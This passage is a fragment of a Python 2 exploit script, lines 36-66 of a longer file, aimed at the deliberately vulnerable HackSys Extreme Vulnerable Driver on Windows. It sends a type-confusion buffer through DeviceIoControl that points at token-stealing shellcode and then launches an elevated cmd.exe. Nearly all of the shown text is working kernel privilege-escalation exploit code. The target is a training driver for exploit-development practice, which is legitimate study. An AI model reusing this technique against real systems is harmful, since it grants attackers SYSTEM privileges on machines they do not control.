 36 ShellcodePtr = id(shellcode) + 20
37 print "[+] Shellcode Pointer Address: 0x%X" % ShellcodePtr
38 return ShellcodePtr
39
40
41 def main():
42 lpBytesReturned = c_ulong()
43
44 #(GENERIC_READ | GENERIC_WRITE) = 0XC0000000
45 hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
46
47 if not hDevice or hDevice == -1:
48 print "[!] Error to get handle to the driver " + str(ctypes.GetLastError())
49 return -1
50
51 print "[+] Input that passed to Kernel Drivers"
52
53 #Contrusting USER Type Confusion
54 shell = struct.pack("L", TokenStealingShellcodeWin7())
55 buf = "\x41" * 4 + shell
56
57 bufSize = len(buf)
58 bufPtr = id(buf) + 20
59 print "[+] Buffer Pointer Address: 0x%X " % bufPtr
60 kernel32.DeviceIoControl(hDevice, 0x222023, bufPtr, bufSize, None, 0,byref(lpBytesReturned), None)
61
62 print "[+] Privilege Windows Command Shell"
63 os.system('cmd.exe')
64
65 if __name__ == '__main__':
66 main()